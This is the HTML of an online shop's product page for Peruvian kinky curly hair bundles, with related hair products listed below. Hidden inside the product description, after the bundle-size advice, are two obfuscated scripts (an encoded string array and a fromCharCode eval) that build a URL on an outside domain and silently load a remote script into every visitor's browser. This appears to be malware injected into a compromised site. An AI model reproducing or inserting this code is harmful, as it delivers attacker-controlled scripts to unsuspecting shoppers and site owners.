		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
            <label class="screen-reader-text" for="quantity_697b1572e933c">Quantity</label>
        <div class="qty-number"><span class="increase-qty minus" onclick="">-</span></div>
        
        <input
		type="number"
				id="quantity_697b1572e933c"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			    />
        <div class="qty-number"><span class="increase-qty plus" onclick="">+</span></div>
            </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="6454" />
	<input type="hidden" name="product_id" value="6454" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6454">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=6454" rel="nofollow" data-product-id="6454" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img loading="lazy" src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>	<a
		href="https://labellefam.com?action=yith-woocompare-add-product&#038;id=6454"
		class="compare button  "
		data-product_id="6454"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
                                            		<div class="product-share meta-item">
			<div class="product-sharing-list">                        <a class="facebook" target="_blank"
							 aria-label="Facebook"
							 href="http://www.facebook.com/sharer.php?m2w&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Flabellefam.com%2Fproduct%2F100-virgin-peruvian-kinky-curly%2F&#038;p&#091;images&#093;&#091;0&#093;=https://labellefam.com/wp-content/uploads/2020/04/Capture10_2fd461ff-0bc2-4308-8597-adb62d44ceed.png&#038;p&#091;title&#093;=VIRGIN%20PERUVIAN%20KINKY%20CURLY">
							 <i class="ti-facebook"></i>
						</a>
                                         <a class="twitter" target="_blank"
						 aria-label="Twitter"
						 href="https://twitter.com/share?text=VIRGIN%20PERUVIAN%20KINKY%20CURLY&url=https%3A%2F%2Flabellefam.com%2Fproduct%2F100-virgin-peruvian-kinky-curly%2F">
						 <i class="fa-x-twitter"></i>
					</a>
					                    <a class="google-plus"
						target="_blank"
						aria-label="Google+"
						href="https://plus.google.com/share?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F100-virgin-peruvian-kinky-curly%2F">
						<i class="ti-google"></i>
					</a>
                                    <a class="pinterest"
                        target="_blank"
                        aria-label="Pinterest"
                        href="https://pinterest.com/share?url=https%3A%2F%2Flabellefam.com%2Fproduct%2F100-virgin-peruvian-kinky-curly%2F">
                        <i class="ti-pinterest"></i>
                    </a>
                </div>
		</div>
		                                    </div>
            </div>
                                </div>
    </div><!-- /. Product detail -->
            <div class="product-tab">
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="nav nav-tabs tabs wc-tabs">
							<li class="description_tab">
					<h4><a href="#tab-description">Details</a></h4>
				</li>
							<li class="reviews_tab">
					<h4><a href="#tab-reviews">Reviews</a></h4>
				</li>
			                        		</ul>
        <div class="tab-content">
    		    			<div class="panel entry-content wc-tab" id="tab-description">
    				

<p>Peru is currently the number one seller and best in quality that we carry. This hair has full volume and is much sleeker in texture than Indian or Brazilian hair. Peruvian hair has a naturally voluminous look and blends well with all hair textures.</p>
<p>THIS HAIR COMES IN NATURAL BLACK AND BROWN. N-BL IS LIKE 1B, N-BR IS CLOSE TO A #2 SOMETIMES A LITTLE LIGTHER AT THE ENDS.</p>
<p>14-16-18&#8243; 2 bundles needed for full weave, 20-22-24&#8211;26&#8243; we suggest 3 bundles<script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
    			</div>
    		    			<div class="panel entry-content wc-tab" id="tab-reviews">
    				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>

	
	<div class="clear"></div>
</div>
    			</div>
    		            
                
                    </div>
	</div>
</div>
    </div>

			</div>
																</div><!-- End row-->
										<div class="row">
														<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
		<div class="product-extra product-grid grid-3">
						<section class="related products bg-layout-2">
				<div class="other-products">
					<div class="instagram_title">
																					<h2>Related Products</h2>
																																		<p class="title-after">Labellefam</p>
																		</div>

					
<ul class="products  product-grid columns-4">

						
							<li class="everyday-deals lace-front-wigs lace-frontal  post-5847 product type-product status-publish has-post-thumbnail product_cat-everyday-deals product_cat-lace-front-wigs product_cat-lace-frontal first instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-brazilian-lace-front-wig-16/" title="VIRGIN BRAZILIAN LACE FRONT WIG 16&quot;">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/20180401_130819-370x444.png" alt="VIRGIN BRAZILIAN LACE FRONT WIG 16&quot;" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-brazilian-lace-front-wig-16/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5847" data-product_sku="212846673938-100-virgin-brazilian-lace-front-wig-16" aria-label="Select options for &ldquo;VIRGIN BRAZILIAN LACE FRONT WIG 16&quot;&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5847">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=5847" rel="nofollow" data-product-id="5847" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5847" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-brazilian-lace-front-wig-16/" class="product-name">VIRGIN BRAZILIAN LACE FRONT WIG 16&...</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/lace-front-wigs/" rel="tag">LACE FRONT WIGS</a>, <a href="https://labellefam.com/product-category/lace-frontal/" rel="tag">LACE FRONTAL</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>150.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>50<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5847">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=5847" rel="nofollow" data-product-id="5847" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5847" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-brazilian-lace-front-wig-16/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5847" data-product_sku="212846673938-100-virgin-brazilian-lace-front-wig-16" aria-label="Select options for &ldquo;VIRGIN BRAZILIAN LACE FRONT WIG 16&quot;&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="100-virgin-human-hair curly-hair-collection everyday-deals wavy-curly-collection  post-6100 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-curly-hair-collection product_cat-everyday-deals product_cat-wavy-curly-collection product_tag-indian product_tag-sale instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-indian-kinky-curly/" title="VIRGIN INDIAN KINKY CURLY">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/hgf-370x444.png" alt="VIRGIN INDIAN KINKY CURLY" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-indian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6100" data-product_sku="379208604-100-virgin-indian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN INDIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6100">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=6100" rel="nofollow" data-product-id="6100" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6100" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-indian-kinky-curly/" class="product-name">VIRGIN INDIAN KINKY CURLY</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/curly-hair-collection/" rel="tag">CURLY HAIR COLLECTION</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/wavy-curly-collection/" rel="tag">WAVY &amp; CURLY COLLECTION</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>115.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span>-22<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6100">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=6100" rel="nofollow" data-product-id="6100" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6100" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-indian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6100" data-product_sku="379208604-100-virgin-indian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN INDIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="100-virgin-human-hair curly-hair-collection everyday-deals wavy-curly-collection  post-6240 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-curly-hair-collection product_cat-everyday-deals product_cat-wavy-curly-collection product_tag-malaysian product_tag-sale instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" title="VIRGIN MALAYSIAN KINKY CURLY">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/ttt-370x444.jpg" alt="VIRGIN MALAYSIAN KINKY CURLY" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6240" data-product_sku="379208628-100-virgin-malaysian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN MALAYSIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6240">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=6240" rel="nofollow" data-product-id="6240" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6240" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" class="product-name">VIRGIN MALAYSIAN KINKY CURLY</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/curly-hair-collection/" rel="tag">CURLY HAIR COLLECTION</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/wavy-curly-collection/" rel="tag">WAVY &amp; CURLY COLLECTION</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>110.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>19<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6240">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=6240" rel="nofollow" data-product-id="6240" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="6240" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-malaysian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6240" data-product_sku="379208628-100-virgin-malaysian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN MALAYSIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="100-virgin-human-hair curly-hair-collection everyday-deals wavy-curly-collection  post-5824 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-curly-hair-collection product_cat-everyday-deals product_cat-wavy-curly-collection product_tag-brazilian product_tag-sale last instock sale shipping-taxable purchasable product-type-variable">
	<div class="product-content clearfix">
		<div class="product-top">
					<div class="product-image">
			<span class="label-product on-sale"><span>Sale</span></span>
			<a href="https://labellefam.com/product/100-virgin-brazilian-kinky-curly/" title="VIRGIN BRAZILIAN KINKY CURLY">
									<img src="https://labellefam.com/wp-content/uploads/2020/04/kjjhnb-370x444.png" alt="VIRGIN BRAZILIAN KINKY CURLY" />
							</a>
		</div>
								<div class="product-action d-flex justify-content-center">
					<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-brazilian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5824" data-product_sku="379208496-100-virgin-brazilian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN BRAZILIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>										<div class="group-action">
									<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5824">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=5824" rel="nofollow" data-product-id="5824" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5824" ><i class="ti-eye"></i></a></div>						</div>
				</div>
				
		</div>
		<div class="product-desc">
			<h3 class="product-title"><a href="https://labellefam.com/product/100-virgin-brazilian-kinky-curly/" class="product-name">VIRGIN BRAZILIAN KINKY CURLY</a></h3>
                        <div class="category-product">
            	 <a href="https://labellefam.com/product-category/100-virgin-human-hair/" rel="tag">100% VIRGIN HUMAN HAIR</a>, <a href="https://labellefam.com/product-category/curly-hair-collection/" rel="tag">CURLY HAIR COLLECTION</a>, <a href="https://labellefam.com/product-category/everyday-deals/" rel="tag">EVERYDAY DEALS</a>, <a href="https://labellefam.com/product-category/wavy-curly-collection/" rel="tag">WAVY &amp; CURLY COLLECTION</a>            </div>
            <div class="product-price">
				<div class="top-desc">
							<span class="price">
				<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>110.00</span>	
							</span>
				<span class="label-product on-sale percentage"><span><span class="label-upto">-</span>12<sup>%</sup></span></span>			</div>
			</div>
			<div class="product-action d-flex justify-content-left">
				<div class="group-action">
								<div class="action-item wishlist-btn">
			
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-5824">
            <div class="yith-wcwl-add-button show" style="display:block">
            <a href="/product/100-virgin-peruvian-kinky-curly/?add_to_wishlist=5824" rel="nofollow" data-product-id="5824" data-product-type="variable" class="button add_to_wishlist single_add_to_wishlist" data-toggle="tooltip" data-placement="top" data-original-title="Wishlist">
    <i class="ti-heart"></i> <span>Add to wish list</span>
</a>
<img src="https://labellefam.com/wp-content/themes/arangi/assets/images/ajax-loader.gif" class="ajax-loading" alt="Loading" width="16" height="16" style="visibility:hidden" />        </div>

        <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
            <a href="/" rel="nofollow">
            </a>
        </div>

        <div style="clear:both"></div>
        <div class="yith-wcwl-wishlistaddresponse"></div>
    
</div>

<div class="clear"></div>		</div>
		<div data-toggle="tooltip" data-placement="top" data-original-title="Quick View" class="action-item quick-view"><a class="button yith-wcqv-button" href="#" data-product_id="5824" ><i class="ti-eye"></i></a></div>					</div>
				<div class="action-item add-cart"><div class="add-cart-btn"><a href="https://labellefam.com/product/100-virgin-brazilian-kinky-curly/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5824" data-product_sku="379208496-100-virgin-brazilian-kinky-curly" aria-label="Select options for &ldquo;VIRGIN BRAZILIAN KINKY CURLY&rdquo;">+ Select options</a></div></div>			</div>
		</div>
	</div>
</li>

						
							<li class="100-virgin-human-hair everyday-deals  post-6029 product type-product status-publish has-post-thumbnail product_cat-100-virgin-human-hair product_cat-everyday-deals product_tag-sale first instock sale shipping-taxable purchasable product-type-variable">
